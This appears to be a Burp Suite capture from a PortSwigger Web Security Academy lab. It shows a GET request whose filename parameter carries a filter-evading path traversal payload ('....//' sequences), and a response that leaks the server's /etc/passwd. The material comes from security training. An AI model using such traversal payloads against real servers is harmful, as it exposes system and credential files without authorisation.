 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc//passwd HTTP/2
2 Host: 0a5b00eb047490a880ff8f20006e008c.web-security-academy.net
3 Cookie: session=JV5BanVZ321YOfgeQy9wsTo4muBlAdA6
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5b00eb047490a880ff8f20006e008c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin